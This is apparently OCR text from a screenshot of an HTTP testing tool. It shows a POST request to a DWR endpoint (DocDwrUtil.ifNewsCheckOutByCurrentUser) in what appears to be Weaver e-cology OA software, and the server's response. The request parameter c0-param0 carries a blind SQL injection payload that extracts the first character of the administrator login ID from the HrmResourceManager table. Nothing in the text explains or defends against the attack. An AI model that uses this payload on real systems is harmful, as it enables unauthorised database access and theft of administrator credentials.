 Request
数据包扫描
热加载
构造请求
1 POST /dwr/call/plaincall/DocDwrUtil.ifNewsCheckOutByCurrentUser.dwr HTTP/1.1
2
3 User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/35.0.2117.157 Safari/537.36
4 Content-Length: 191
5 Accept-Encoding: gzip
6 Connection: close
7 Content-Type: text/plain
8
9 callCount=1
10 page=
11 httpSessionId=
12 scriptSessionId=
13 c0-scriptName=DocDwrUtil
14 c0-methodName=ifNewsCheckOutByCurrentUser
15 c0-id=0
16 c0-param0=string:1 and ascii((select substring(loginid,1,1)from HrmResourceManager))
=111
17 c0-param1=string:1
18 batchId=0
Responses
76bytes / 89ms
请输入定位响应
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Server: WVS
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 Set-Cookie: ecology_JSessionId=abco24dccgRGm7uXG4SNy;
7 Content-Type: text/javascript; charset=utf-8
8 Connection: close
9 Date: Sun, 13 Aug 2023 03:13:04 GMT
10 Content-Length: 76
11
12 //#DWR-INSERT
13 //#DWR-REPLY
14 dwr.engine._remoteHandleCallback('0','0',false);
15